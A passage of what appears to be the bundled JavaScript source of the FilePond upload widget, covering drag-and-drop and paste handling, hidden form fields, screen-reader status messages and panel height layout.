        root.ref.blob.scaleY = 2.5;
        root.ref.blob.opacity = 0;
    };

    var write$7 = function write(_ref5) {
        var root = _ref5.root,
            props = _ref5.props,
            actions = _ref5.actions;
        route$4({ root: root, props: props, actions: actions });
        var blob = root.ref.blob;

        if (actions.length === 0 && blob && blob.opacity === 0) {
            root.removeChildView(blob);
            root.ref.blob = null;
        }
    };

    var route$4 = createRoute({
        DID_DRAG: moveBlob,
        DID_DROP: explodeBlob,
        DID_END_DRAG: hideBlob,
    });

    var drip = createView({
        ignoreRect: true,
        ignoreRectUpdate: true,
        name: 'drip',
        write: write$7,
    });

    var setInputFiles = function setInputFiles(element, files) {
        try {
            // Create a DataTransfer instance and add a newly created file
            var dataTransfer = new DataTransfer();
            files.forEach(function(file) {
                if (file instanceof File) {
                    dataTransfer.items.add(file);
                } else {
                    dataTransfer.items.add(
                        new File([file], file.name, {
                            type: file.type,
                        })
                    );
                }
            });

            // Assign the DataTransfer files list to the file input
            element.files = dataTransfer.files;
        } catch (err) {
            return false;
        }
        return true;
    };

    var create$c = function create(_ref) {
        var root = _ref.root;
        return (root.ref.fields = {});
    };

    var getField = function getField(root, id) {
        return root.ref.fields[id];
    };

    var syncFieldPositionsWithItems = function syncFieldPositionsWithItems(root) {
        root.query('GET_ACTIVE_ITEMS').forEach(function(item) {
            if (!root.ref.fields[item.id]) return;
            root.element.appendChild(root.ref.fields[item.id]);
        });
    };

    var didReorderItems = function didReorderItems(_ref2) {
        var root = _ref2.root;
        return syncFieldPositionsWithItems(root);
    };

    var didAddItem = function didAddItem(_ref3) {
        var root = _ref3.root,
            action = _ref3.action;
        var fileItem = root.query('GET_ITEM', action.id);
        var isLocalFile = fileItem.origin === FileOrigin.LOCAL;
        var shouldUseFileInput = !isLocalFile && root.query('SHOULD_UPDATE_FILE_INPUT');
        var dataContainer = createElement$1('input');
        dataContainer.type = shouldUseFileInput ? 'file' : 'hidden';
        dataContainer.name = root.query('GET_NAME');
        dataContainer.disabled = root.query('GET_DISABLED');
        root.ref.fields[action.id] = dataContainer;
        syncFieldPositionsWithItems(root);
    };

    var didLoadItem$1 = function didLoadItem(_ref4) {
        var root = _ref4.root,
            action = _ref4.action;
        var field = getField(root, action.id);
        if (!field) return;

        // store server ref in hidden input
        if (action.serverFileReference !== null) field.value = action.serverFileReference;

        // store file item in file input
        if (!root.query('SHOULD_UPDATE_FILE_INPUT')) return;

        var fileItem = root.query('GET_ITEM', action.id);
        setInputFiles(field, [fileItem.file]);
    };

    var didPrepareOutput = function didPrepareOutput(_ref5) {
        var root = _ref5.root,
            action = _ref5.action;
        // this timeout pushes the handler after 'load'
        if (!root.query('SHOULD_UPDATE_FILE_INPUT')) return;
        setTimeout(function() {
            var field = getField(root, action.id);
            if (!field) return;
            setInputFiles(field, [action.file]);
        }, 0);
    };

    var didSetDisabled = function didSetDisabled(_ref6) {
        var root = _ref6.root;
        root.element.disabled = root.query('GET_DISABLED');
    };

    var didRemoveItem = function didRemoveItem(_ref7) {
        var root = _ref7.root,
            action = _ref7.action;
        var field = getField(root, action.id);
        if (!field) return;
        if (field.parentNode) field.parentNode.removeChild(field);
        delete root.ref.fields[action.id];
    };

    // only runs for server files (so doesn't deal with file input)
    var didDefineValue = function didDefineValue(_ref8) {
        var root = _ref8.root,
            action = _ref8.action;
        var field = getField(root, action.id);
        if (!field) return;
        if (action.value === null) {
            // clear field value
            field.removeAttribute('value');
        } else {
            // set field value
            field.value = action.value;
        }
        syncFieldPositionsWithItems(root);
    };

    var write$8 = createRoute({
        DID_SET_DISABLED: didSetDisabled,
        DID_ADD_ITEM: didAddItem,
        DID_LOAD_ITEM: didLoadItem$1,
        DID_REMOVE_ITEM: didRemoveItem,
        DID_DEFINE_VALUE: didDefineValue,
        DID_PREPARE_OUTPUT: didPrepareOutput,
        DID_REORDER_ITEMS: didReorderItems,
        DID_SORT_ITEMS: didReorderItems,
    });

    var data = createView({
        tag: 'fieldset',
        name: 'data',
        create: create$c,
        write: write$8,
        ignoreRect: true,
    });

    var getRootNode = function getRootNode(element) {
        return 'getRootNode' in element ? element.getRootNode() : document;
    };

    var images = ['jpg', 'jpeg', 'png', 'gif', 'bmp', 'webp', 'svg', 'tiff'];
    var text$1 = ['css', 'csv', 'html', 'txt'];
    var map = {
        zip: 'zip|compressed',
        epub: 'application/epub+zip',
    };

    var guesstimateMimeType = function guesstimateMimeType() {
        var extension = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : '';
        extension = extension.toLowerCase();
        if (images.includes(extension)) {
            return (
                'image/' +
                (extension === 'jpg' ? 'jpeg' : extension === 'svg' ? 'svg+xml' : extension)
            );
        }
        if (text$1.includes(extension)) {
            return 'text/' + extension;
        }

        return map[extension] || '';
    };

    var requestDataTransferItems = function requestDataTransferItems(dataTransfer) {
        return new Promise(function(resolve, reject) {
            // try to get links from transfer, if found we'll exit immediately (unless a file is in the dataTransfer as well, this is because Firefox could represent the file as a URL and a file object at the same time)
            var links = getLinks(dataTransfer);
            if (links.length && !hasFiles(dataTransfer)) {
                return resolve(links);
            }
            // try to get files from the transfer
            getFiles(dataTransfer).then(resolve);
        });
    };

    /**
     * Test if datatransfer has files
     */
    var hasFiles = function hasFiles(dataTransfer) {
        if (dataTransfer.files) return dataTransfer.files.length > 0;
        return false;
    };

    /**
     * Extracts files from a DataTransfer object
     */
    var getFiles = function getFiles(dataTransfer) {
        return new Promise(function(resolve, reject) {
            // get the transfer items as promises
            var promisedFiles = (dataTransfer.items ? Array.from(dataTransfer.items) : [])
                // only keep file system items (files and directories)
                .filter(function(item) {
                    return isFileSystemItem(item);
                })

                // map each item to promise
                .map(function(item) {
                    return getFilesFromItem(item);
                });

            // if is empty, see if we can extract some info from the files property as a fallback
            if (!promisedFiles.length) {
                // TODO: test for directories (should not be allowed)
                // Use FileReader, problem is that the files property gets lost in the process
                resolve(dataTransfer.files ? Array.from(dataTransfer.files) : []);
                return;
            }

            // done!
            Promise.all(promisedFiles)
                .then(function(returnedFileGroups) {
                    // flatten groups
                    var files = [];
                    returnedFileGroups.forEach(function(group) {
                        files.push.apply(files, group);
                    });

                    // done (filter out empty files)!
                    resolve(
                        files
                            .filter(function(file) {
                                return file;
                            })
                            .map(function(file) {
                                if (!file._relativePath)
                                    file._relativePath = file.webkitRelativePath;
                                return file;
                            })
                    );
                })
                .catch(console.error);
        });
    };

    var isFileSystemItem = function isFileSystemItem(item) {
        if (isEntry(item)) {
            var entry = getAsEntry(item);
            if (entry) {
                return entry.isFile || entry.isDirectory;
            }
        }
        return item.kind === 'file';
    };

    var getFilesFromItem = function getFilesFromItem(item) {
        return new Promise(function(resolve, reject) {
            if (isDirectoryEntry(item)) {
                getFilesInDirectory(getAsEntry(item))
                    .then(resolve)
                    .catch(reject);
                return;
            }

            resolve([item.getAsFile()]);
        });
    };

    var getFilesInDirectory = function getFilesInDirectory(entry) {
        return new Promise(function(resolve, reject) {
            var files = [];

            // the total entries to read
            var dirCounter = 0;
            var fileCounter = 0;

            var resolveIfDone = function resolveIfDone() {
                if (fileCounter === 0 && dirCounter === 0) {
                    resolve(files);
                }
            };

            // the recursive function
            var readEntries = function readEntries(dirEntry) {
                dirCounter++;

                var directoryReader = dirEntry.createReader();

                // directories are returned in batches, we need to process all batches before we're done
                var readBatch = function readBatch() {
                    directoryReader.readEntries(function(entries) {
                        if (entries.length === 0) {
                            dirCounter--;
                            resolveIfDone();
                            return;
                        }

                        entries.forEach(function(entry) {
                            // recursively read more directories
                            if (entry.isDirectory) {
                                readEntries(entry);
                            } else {
                                // read as file
                                fileCounter++;

                                entry.file(function(file) {
                                    var correctedFile = correctMissingFileType(file);
                                    if (entry.fullPath)
                                        correctedFile._relativePath = entry.fullPath;
                                    files.push(correctedFile);
                                    fileCounter--;
                                    resolveIfDone();
                                });
                            }
                        });

                        // try to get next batch of files
                        readBatch();
                    }, reject);
                };

                // read first batch of files
                readBatch();
            };

            // go!
            readEntries(entry);
        });
    };

    var correctMissingFileType = function correctMissingFileType(file) {
        if (file.type.length) return file;
        var date = file.lastModifiedDate;
        var name = file.name;
        var type = guesstimateMimeType(getExtensionFromFilename(file.name));
        if (!type.length) return file;
        file = file.slice(0, file.size, type);
        file.name = name;
        file.lastModifiedDate = date;
        return file;
    };

    var isDirectoryEntry = function isDirectoryEntry(item) {
        return isEntry(item) && (getAsEntry(item) || {}).isDirectory;
    };

    var isEntry = function isEntry(item) {
        return 'webkitGetAsEntry' in item;
    };

    var getAsEntry = function getAsEntry(item) {
        return item.webkitGetAsEntry();
    };

    /**
     * Extracts links from a DataTransfer object
     */
    var getLinks = function getLinks(dataTransfer) {
        var links = [];
        try {
            // look in meta data property
            links = getLinksFromTransferMetaData(dataTransfer);
            if (links.length) {
                return links;
            }
            links = getLinksFromTransferURLData(dataTransfer);
        } catch (e) {
            // nope nope nope (probably IE trouble)
        }
        return links;
    };

    var getLinksFromTransferURLData = function getLinksFromTransferURLData(dataTransfer) {
        var data = dataTransfer.getData('url');
        if (typeof data === 'string' && data.length) {
            return [data];
        }
        return [];
    };

    var getLinksFromTransferMetaData = function getLinksFromTransferMetaData(dataTransfer) {
        var data = dataTransfer.getData('text/html');
        if (typeof data === 'string' && data.length) {
            var matches = data.match(/src\s*=\s*"(.+?)"/);
            if (matches) {
                return [matches[1]];
            }
        }
        return [];
    };

    var dragNDropObservers = [];

    var eventPosition = function eventPosition(e) {
        return {
            pageLeft: e.pageX,
            pageTop: e.pageY,
            scopeLeft: e.offsetX || e.layerX,
            scopeTop: e.offsetY || e.layerY,
        };
    };

    var createDragNDropClient = function createDragNDropClient(
        element,
        scopeToObserve,
        filterElement
    ) {
        var observer = getDragNDropObserver(scopeToObserve);

        var client = {
            element: element,
            filterElement: filterElement,
            state: null,
            ondrop: function ondrop() {},
            onenter: function onenter() {},
            ondrag: function ondrag() {},
            onexit: function onexit() {},
            onload: function onload() {},
            allowdrop: function allowdrop() {},
        };

        client.destroy = observer.addListener(client);

        return client;
    };

    var getDragNDropObserver = function getDragNDropObserver(element) {
        // see if already exists, if so, return
        var observer = dragNDropObservers.find(function(item) {
            return item.element === element;
        });
        if (observer) {
            return observer;
        }

        // create new observer, does not yet exist for this element
        var newObserver = createDragNDropObserver(element);
        dragNDropObservers.push(newObserver);
        return newObserver;
    };

    var createDragNDropObserver = function createDragNDropObserver(element) {
        var clients = [];

        var routes = {
            dragenter: dragenter,
            dragover: dragover,
            dragleave: dragleave,
            drop: drop,
        };

        var handlers = {};

        forin(routes, function(event, createHandler) {
            handlers[event] = createHandler(element, clients);
            element.addEventListener(event, handlers[event], false);
        });

        var observer = {
            element: element,
            addListener: function addListener(client) {
                // add as client
                clients.push(client);

                // return removeListener function
                return function() {
                    // remove client
                    clients.splice(clients.indexOf(client), 1);

                    // if no more clients, clean up observer
                    if (clients.length === 0) {
                        dragNDropObservers.splice(dragNDropObservers.indexOf(observer), 1);

                        forin(routes, function(event) {
                            element.removeEventListener(event, handlers[event], false);
                        });
                    }
                };
            },
        };

        return observer;
    };

    var elementFromPoint = function elementFromPoint(root, point) {
        if (!('elementFromPoint' in root)) {
            root = document;
        }
        return root.elementFromPoint(point.x, point.y);
    };

    var isEventTarget = function isEventTarget(e, target) {
        // get root
        var root = getRootNode(target);

        // get element at position
        // if root is not actual shadow DOM and does not have elementFromPoint method, use the one on document
        var elementAtPosition = elementFromPoint(root, {
            x: e.pageX - window.pageXOffset,
            y: e.pageY - window.pageYOffset,
        });

        // test if target is the element or if one of its children is
        return elementAtPosition === target || target.contains(elementAtPosition);
    };

    var initialTarget = null;

    var setDropEffect = function setDropEffect(dataTransfer, effect) {
        // is in try catch as IE11 will throw error if not
        try {
            dataTransfer.dropEffect = effect;
        } catch (e) {}
    };

    var dragenter = function dragenter(root, clients) {
        return function(e) {
            e.preventDefault();

            initialTarget = e.target;

            clients.forEach(function(client) {
                var element = client.element,
                    onenter = client.onenter;

                if (isEventTarget(e, element)) {
                    client.state = 'enter';

                    // fire enter event
                    onenter(eventPosition(e));
                }
            });
        };
    };

    var dragover = function dragover(root, clients) {
        return function(e) {
            e.preventDefault();

            var dataTransfer = e.dataTransfer;

            requestDataTransferItems(dataTransfer).then(function(items) {
                var overDropTarget = false;

                clients.some(function(client) {
                    var filterElement = client.filterElement,
                        element = client.element,
                        onenter = client.onenter,
                        onexit = client.onexit,
                        ondrag = client.ondrag,
                        allowdrop = client.allowdrop;

                    // by default we can drop
                    setDropEffect(dataTransfer, 'copy');

                    // allow transfer of these items
                    var allowsTransfer = allowdrop(items);

                    // only used when can be dropped on page
                    if (!allowsTransfer) {
                        setDropEffect(dataTransfer, 'none');
                        return;
                    }

                    // targetting this client
                    if (isEventTarget(e, element)) {
                        overDropTarget = true;

                        // had no previous state, means we are entering this client
                        if (client.state === null) {
                            client.state = 'enter';
                            onenter(eventPosition(e));
                            return;
                        }

                        // now over element (no matter if it allows the drop or not)
                        client.state = 'over';

                        // needs to allow transfer
                        if (filterElement && !allowsTransfer) {
                            setDropEffect(dataTransfer, 'none');
                            return;
                        }

                        // dragging
                        ondrag(eventPosition(e));
                    } else {
                        // should be over an element to drop
                        if (filterElement && !overDropTarget) {
                            setDropEffect(dataTransfer, 'none');
                        }

                        // might have just left this client?
                        if (client.state) {
                            client.state = null;
                            onexit(eventPosition(e));
                        }
                    }
                });
            });
        };
    };

    var drop = function drop(root, clients) {
        return function(e) {
            e.preventDefault();

            var dataTransfer = e.dataTransfer;

            requestDataTransferItems(dataTransfer).then(function(items) {
                clients.forEach(function(client) {
                    var filterElement = client.filterElement,
                        element = client.element,
                        ondrop = client.ondrop,
                        onexit = client.onexit,
                        allowdrop = client.allowdrop;

                    client.state = null;

                    // if we're filtering on element we need to be over the element to drop
                    if (filterElement && !isEventTarget(e, element)) return;

                    // no transfer for this client
                    if (!allowdrop(items)) return onexit(eventPosition(e));

                    // we can drop these items on this client
                    ondrop(eventPosition(e), items);
                });
            });
        };
    };

    var dragleave = function dragleave(root, clients) {
        return function(e) {
            if (initialTarget !== e.target) {
                return;
            }

            clients.forEach(function(client) {
                var onexit = client.onexit;

                client.state = null;

                onexit(eventPosition(e));
            });
        };
    };

    var createHopper = function createHopper(scope, validateItems, options) {
        // is now hopper scope
        scope.classList.add('filepond--hopper');

        // shortcuts
        var catchesDropsOnPage = options.catchesDropsOnPage,
            requiresDropOnElement = options.requiresDropOnElement,
            _options$filterItems = options.filterItems,
            filterItems =
                _options$filterItems === void 0
                    ? function(items) {
                          return items;
                      }
                    : _options$filterItems;

        // create a dnd client
        var client = createDragNDropClient(
            scope,
            catchesDropsOnPage ? document.documentElement : scope,
            requiresDropOnElement
        );

        // current client state
        var lastState = '';
        var currentState = '';

        // determines if a file may be dropped
        client.allowdrop = function(items) {
            // TODO: if we can, throw error to indicate the items cannot by dropped

            return validateItems(filterItems(items));
        };

        client.ondrop = function(position, items) {
            var filteredItems = filterItems(items);

            if (!validateItems(filteredItems)) {
                api.ondragend(position);
                return;
            }

            currentState = 'drag-drop';

            api.onload(filteredItems, position);
        };

        client.ondrag = function(position) {
            api.ondrag(position);
        };

        client.onenter = function(position) {
            currentState = 'drag-over';

            api.ondragstart(position);
        };

        client.onexit = function(position) {
            currentState = 'drag-exit';

            api.ondragend(position);
        };

        var api = {
            updateHopperState: function updateHopperState() {
                if (lastState !== currentState) {
                    scope.dataset.hopperState = currentState;
                    lastState = currentState;
                }
            },
            onload: function onload() {},
            ondragstart: function ondragstart() {},
            ondrag: function ondrag() {},
            ondragend: function ondragend() {},
            destroy: function destroy() {
                // destroy client
                client.destroy();
            },
        };

        return api;
    };

    var listening = false;
    var listeners$1 = [];

    var handlePaste = function handlePaste(e) {
        // if is pasting in input or textarea and the target is outside of a filepond scope, ignore
        var activeEl = document.activeElement;
        if (activeEl && /textarea|input/i.test(activeEl.nodeName)) {
            // test textarea or input is contained in filepond root
            var inScope = false;
            var element = activeEl;
            while (element !== document.body) {
                if (element.classList.contains('filepond--root')) {
                    inScope = true;
                    break;
                }
                element = element.parentNode;
            }

            if (!inScope) return;
        }

        requestDataTransferItems(e.clipboardData).then(function(files) {
            // no files received
            if (!files.length) {
                return;
            }

            // notify listeners of received files
            listeners$1.forEach(function(listener) {
                return listener(files);
            });
        });
    };

    var listen = function listen(cb) {
        // can't add twice
        if (listeners$1.includes(cb)) {
            return;
        }

        // add initial listener
        listeners$1.push(cb);

        // setup paste listener for entire page
        if (listening) {
            return;
        }

        listening = true;
        document.addEventListener('paste', handlePaste);
    };

    var unlisten = function unlisten(listener) {
        arrayRemove(listeners$1, listeners$1.indexOf(listener));

        // clean up
        if (listeners$1.length === 0) {
            document.removeEventListener('paste', handlePaste);
            listening = false;
        }
    };

    var createPaster = function createPaster() {
        var cb = function cb(files) {
            api.onload(files);
        };

        var api = {
            destroy: function destroy() {
                unlisten(cb);
            },
            onload: function onload() {},
        };

        listen(cb);

        return api;
    };

    /**
     * Creates the file view
     */
    var create$d = function create(_ref) {
        var root = _ref.root,
            props = _ref.props;
        root.element.id = 'filepond--assistant-' + props.id;
        attr(root.element, 'role', 'status');
        attr(root.element, 'aria-live', 'polite');
        attr(root.element, 'aria-relevant', 'additions');
    };

    var addFilesNotificationTimeout = null;
    var notificationClearTimeout = null;

    var filenames = [];

    var assist = function assist(root, message) {
        root.element.textContent = message;
    };

    var clear$1 = function clear(root) {
        root.element.textContent = '';
    };

    var listModified = function listModified(root, filename, label) {
        var total = root.query('GET_TOTAL_ITEMS');
        assist(
            root,
            label +
                ' ' +
                filename +
                ', ' +
                total +
                ' ' +
                (total === 1
                    ? root.query('GET_LABEL_FILE_COUNT_SINGULAR')
                    : root.query('GET_LABEL_FILE_COUNT_PLURAL'))
        );

        // clear group after set amount of time so the status is not read twice
        clearTimeout(notificationClearTimeout);
        notificationClearTimeout = setTimeout(function() {
            clear$1(root);
        }, 1500);
    };

    var isUsingFilePond = function isUsingFilePond(root) {
        return root.element.parentNode.contains(document.activeElement);
    };

    var itemAdded = function itemAdded(_ref2) {
        var root = _ref2.root,
            action = _ref2.action;
        if (!isUsingFilePond(root)) {
            return;
        }

        root.element.textContent = '';
        var item = root.query('GET_ITEM', action.id);
        filenames.push(item.filename);

        clearTimeout(addFilesNotificationTimeout);
        addFilesNotificationTimeout = setTimeout(function() {
            listModified(root, filenames.join(', '), root.query('GET_LABEL_FILE_ADDED'));

            filenames.length = 0;
        }, 750);
    };

    var itemRemoved = function itemRemoved(_ref3) {
        var root = _ref3.root,
            action = _ref3.action;
        if (!isUsingFilePond(root)) {
            return;
        }

        var item = action.item;
        listModified(root, item.filename, root.query('GET_LABEL_FILE_REMOVED'));
    };

    var itemProcessed = function itemProcessed(_ref4) {
        var root = _ref4.root,
            action = _ref4.action;
        // will also notify the user when FilePond is not being used, as the user might be occupied with other activities while uploading a file

        var item = root.query('GET_ITEM', action.id);
        var filename = item.filename;
        var label = root.query('GET_LABEL_FILE_PROCESSING_COMPLETE');

        assist(root, filename + ' ' + label);
    };

    var itemProcessedUndo = function itemProcessedUndo(_ref5) {
        var root = _ref5.root,
            action = _ref5.action;
        var item = root.query('GET_ITEM', action.id);
        var filename = item.filename;
        var label = root.query('GET_LABEL_FILE_PROCESSING_ABORTED');

        assist(root, filename + ' ' + label);
    };

    var itemError = function itemError(_ref6) {
        var root = _ref6.root,
            action = _ref6.action;
        var item = root.query('GET_ITEM', action.id);
        var filename = item.filename;

        // will also notify the user when FilePond is not being used, as the user might be occupied with other activities while uploading a file

        assist(root, action.status.main + ' ' + filename + ' ' + action.status.sub);
    };

    var assistant = createView({
        create: create$d,
        ignoreRect: true,
        ignoreRectUpdate: true,
        write: createRoute({
            DID_LOAD_ITEM: itemAdded,
            DID_REMOVE_ITEM: itemRemoved,
            DID_COMPLETE_ITEM_PROCESSING: itemProcessed,

            DID_ABORT_ITEM_PROCESSING: itemProcessedUndo,
            DID_REVERT_ITEM_PROCESSING: itemProcessedUndo,

            DID_THROW_ITEM_REMOVE_ERROR: itemError,
            DID_THROW_ITEM_LOAD_ERROR: itemError,
            DID_THROW_ITEM_INVALID: itemError,
            DID_THROW_ITEM_PROCESSING_ERROR: itemError,
        }),

        tag: 'span',
        name: 'assistant',
    });

    var toCamels = function toCamels(string) {
        var separator = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : '-';
        return string.replace(new RegExp(separator + '.', 'g'), function(sub) {
            return sub.charAt(1).toUpperCase();
        });
    };

    var debounce = function debounce(func) {
        var interval = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : 16;
        var immidiateOnly =
            arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : true;
        var last = Date.now();
        var timeout = null;

        return function() {
            for (
                var _len = arguments.length, args = new Array(_len), _key = 0;
                _key < _len;
                _key++
            ) {
                args[_key] = arguments[_key];
            }
            clearTimeout(timeout);

            var dist = Date.now() - last;

            var fn = function fn() {
                last = Date.now();
                func.apply(void 0, args);
            };

            if (dist < interval) {
                // we need to delay by the difference between interval and dist
                // for example: if distance is 10 ms and interval is 16 ms,
                // we need to wait an additional 6ms before calling the function)
                if (!immidiateOnly) {
                    timeout = setTimeout(fn, interval - dist);
                }
            } else {
                // go!
                fn();
            }
        };
    };

    var MAX_FILES_LIMIT = 1000000;

    var prevent = function prevent(e) {
        return e.preventDefault();
    };

    var create$e = function create(_ref) {
        var root = _ref.root,
            props = _ref.props;
        // Add id
        var id = root.query('GET_ID');
        if (id) {
            root.element.id = id;
        }

        // Add className
        var className = root.query('GET_CLASS_NAME');
        if (className) {
            className
                .split(' ')
                .filter(function(name) {
                    return name.length;
                })
                .forEach(function(name) {
                    root.element.classList.add(name);
                });
        }

        // Field label
        root.ref.label = root.appendChildView(
            root.createChildView(
                dropLabel,
                Object.assign({}, props, {
                    translateY: null,
                    caption: root.query('GET_LABEL_IDLE'),
                })
            )
        );

        // List of items
        root.ref.list = root.appendChildView(
            root.createChildView(listScroller, { translateY: null })
        );

        // Background panel
        root.ref.panel = root.appendChildView(root.createChildView(panel, { name: 'panel-root' }));

        // Assistant notifies assistive tech when content changes
        root.ref.assistant = root.appendChildView(
            root.createChildView(assistant, Object.assign({}, props))
        );

        // Data
        root.ref.data = root.appendChildView(root.createChildView(data, Object.assign({}, props)));

        // Measure (tests if fixed height was set)
        // DOCTYPE needs to be set for this to work
        root.ref.measure = createElement$1('div');
        root.ref.measure.style.height = '100%';
        root.element.appendChild(root.ref.measure);

        // information on the root height or fixed height status
        root.ref.bounds = null;

        // apply initial style properties
        root.query('GET_STYLES')
            .filter(function(style) {
                return !isEmpty(style.value);
            })
            .map(function(_ref2) {
                var name = _ref2.name,
                    value = _ref2.value;
                root.element.dataset[name] = value;
            });

        // determine if width changed
        root.ref.widthPrevious = null;
        root.ref.widthUpdated = debounce(function() {
            root.ref.updateHistory = [];
            root.dispatch('DID_RESIZE_ROOT');
        }, 250);

        // history of updates
        root.ref.previousAspectRatio = null;
        root.ref.updateHistory = [];

        // prevent scrolling and zooming on iOS (only if supports pointer events, for then we can enable reorder)
        var canHover = window.matchMedia('(pointer: fine) and (hover: hover)').matches;
        var hasPointerEvents = 'PointerEvent' in window;
        if (root.query('GET_ALLOW_REORDER') && hasPointerEvents && !canHover) {
            root.element.addEventListener('touchmove', prevent, { passive: false });
            root.element.addEventListener('gesturestart', prevent);
        }

        // add credits
        var credits = root.query('GET_CREDITS');
        var hasCredits = credits.length === 2;
        if (hasCredits) {
            var frag = document.createElement('a');
            frag.className = 'filepond--credits';
            frag.setAttribute('aria-hidden', 'true');
            frag.href = credits[0];
            frag.tabindex = -1;
            frag.target = '_blank';
            frag.rel = 'noopener noreferrer';
            frag.textContent = credits[1];
            root.element.appendChild(frag);
            root.ref.credits = frag;
        }
    };

    var write$9 = function write(_ref3) {
        var root = _ref3.root,
            props = _ref3.props,
            actions = _ref3.actions;
        // route actions
        route$5({ root: root, props: props, actions: actions });

        // apply style properties
        actions
            .filter(function(action) {
                return /^DID_SET_STYLE_/.test(action.type);
            })
            .filter(function(action) {
                return !isEmpty(action.data.value);
            })
            .map(function(_ref4) {
                var type = _ref4.type,
                    data = _ref4.data;
                var name = toCamels(type.substring(8).toLowerCase(), '_');
                root.element.dataset[name] = data.value;
                root.invalidateLayout();
            });

        if (root.rect.element.hidden) return;

        if (root.rect.element.width !== root.ref.widthPrevious) {
            root.ref.widthPrevious = root.rect.element.width;
            root.ref.widthUpdated();
        }

        // get box bounds, we do this only once
        var bounds = root.ref.bounds;
        if (!bounds) {
            bounds = root.ref.bounds = calculateRootBoundingBoxHeight(root);

            // destroy measure element
            root.element.removeChild(root.ref.measure);
            root.ref.measure = null;
        }

        // get quick references to various high level parts of the upload tool
        var _root$ref = root.ref,
            hopper = _root$ref.hopper,
            label = _root$ref.label,
            list = _root$ref.list,
            panel = _root$ref.panel;

        // sets correct state to hopper scope
        if (hopper) {
            hopper.updateHopperState();
        }

        // bool to indicate if we're full or not
        var aspectRatio = root.query('GET_PANEL_ASPECT_RATIO');
        var isMultiItem = root.query('GET_ALLOW_MULTIPLE');
        var totalItems = root.query('GET_TOTAL_ITEMS');
        var maxItems = isMultiItem ? root.query('GET_MAX_FILES') || MAX_FILES_LIMIT : 1;
        var atMaxCapacity = totalItems === maxItems;

        // action used to add item
        var addAction = actions.find(function(action) {
            return action.type === 'DID_ADD_ITEM';
        });

        // if reached max capacity and we've just reached it
        if (atMaxCapacity && addAction) {
            // get interaction type
            var interactionMethod = addAction.data.interactionMethod;

            // hide label
            label.opacity = 0;

            if (isMultiItem) {
                label.translateY = -40;
            } else {
                if (interactionMethod === InteractionMethod.API) {
                    label.translateX = 40;
                } else if (interactionMethod === InteractionMethod.BROWSE) {
                    label.translateY = 40;
                } else {
                    label.translateY = 30;
                }
            }
        } else if (!atMaxCapacity) {
            label.opacity = 1;
            label.translateX = 0;
            label.translateY = 0;
        }

        var listItemMargin = calculateListItemMargin(root);

        var listHeight = calculateListHeight(root);

        var labelHeight = label.rect.element.height;
        var currentLabelHeight = !isMultiItem || atMaxCapacity ? 0 : labelHeight;

        var listMarginTop = atMaxCapacity ? list.rect.element.marginTop : 0;
        var listMarginBottom = totalItems === 0 ? 0 : list.rect.element.marginBottom;

        var visualHeight =
            currentLabelHeight + listMarginTop + listHeight.visual + listMarginBottom;
        var boundsHeight =
            currentLabelHeight + listMarginTop + listHeight.bounds + listMarginBottom;

        // link list to label bottom position
        list.translateY =
            Math.max(0, currentLabelHeight - list.rect.element.marginTop) - listItemMargin.top;

        if (aspectRatio) {
            // fixed aspect ratio

            // calculate height based on width
            var width = root.rect.element.width;
            var height = width * aspectRatio;

            // clear history if aspect ratio has changed
            if (aspectRatio !== root.ref.previousAspectRatio) {
                root.ref.previousAspectRatio = aspectRatio;
                root.ref.updateHistory = [];
            }

            // remember this width
            var history = root.ref.updateHistory;
            history.push(width);

            var MAX_BOUNCES = 2;
            if (history.length > MAX_BOUNCES * 2) {
                var l = history.length;
                var bottom = l - 10;
                var bounces = 0;
                for (var i = l; i >= bottom; i--) {
                    if (history[i] === history[i - 2]) {
                        bounces++;
                    }

                    if (bounces >= MAX_BOUNCES) {
                        // dont adjust height
                        return;
                    }
                }
            }

            // fix height of panel so it adheres to aspect ratio
            panel.scalable = false;
            panel.height = height;

            // available height for list
            var listAvailableHeight =
                // the height of the panel minus the label height
                height -
                currentLabelHeight -
                // the room we leave open between the end of the list and the panel bottom
                (listMarginBottom - listItemMargin.bottom) -
                // if we're full we need to leave some room between the top of the panel and the list
                (atMaxCapacity ? listMarginTop : 0);

            if (listHeight.visual > listAvailableHeight) {
                list.overflow = listAvailableHeight;
            } else {
                list.overflow = null;
            }

            // set container bounds (so pushes siblings downwards)
            root.height = height;
        } else if (bounds.fixedHeight) {
            // fixed height

            // fix height of panel
            panel.scalable = false;

            // available height for list
            var _listAvailableHeight =
                // the height of the panel minus the label height
                bounds.fixedHeight -
                currentLabelHeight -
                // the room we leave open between the end of the list and the panel bottom
                (listMarginBottom - listItemMargin.bottom) -
                // if we're full we need to leave some room between the top of the panel and the list
                (atMaxCapacity ? listMarginTop : 0);

            // set list height
            if (listHeight.visual > _listAvailableHeight) {
                list.overflow = _listAvailableHeight;
            } else {
                list.overflow = null;
            }

            // no need to set container bounds as these are handles by CSS fixed height
        } else if (bounds.cappedHeight) {
            // max-height

            // not a fixed height panel
            var isCappedHeight = visualHeight >= bounds.cappedHeight;
            var panelHeight = Math.min(bounds.cappedHeight, visualHeight);
            panel.scalable = true;
            panel.height = isCappedHeight
                ? panelHeight
                : panelHeight - listItemMargin.top - listItemMargin.bottom;

            // available height for list
            var _listAvailableHeight2 =
                // the height of the panel minus the label height
                panelHeight -
                currentLabelHeight -
                // the room we leave open between the end of the list and the panel bottom
                (listMarginBottom - listItemMargin.bottom) -
                // if we're full we need to leave some room between the top of the panel and the list
                (atMaxCapacity ? listMarginTop : 0);

            // set list height (if is overflowing)
            if (visualHeight > bounds.cappedHeight && listHeight.visual > _listAvailableHeight2) {
                list.overflow = _listAvailableHeight2;
            } else {
                list.overflow = null;
            }

            // set container bounds (so pushes siblings downwards)
            root.height = Math.min(
                bounds.cappedHeight,
                boundsHeight - listItemMargin.top - listItemMargin.bottom
            );
        } else {
            // flexible height

            // not a fixed height panel
            var itemMargin = totalItems > 0 ? listItemMargin.top + listItemMargin.bottom : 0;
            panel.scalable = true;
            panel.height = Math.max(labelHeight, visualHeight - itemMargin);

            // set container bounds (so pushes siblings downwards)
            root.height = Math.max(labelHeight, boundsHeight - itemMargin);
        }

        // move credits to bottom
        if (root.ref.credits && panel.heightCurrent)
            root.ref.credits.style.transform = 'translateY(' + panel.heightCurrent + 'px)';
    };

    var calculateListItemMargin = function calculateListItemMargin(root) {
        var item = root.ref.list.childViews[0].childViews[0];
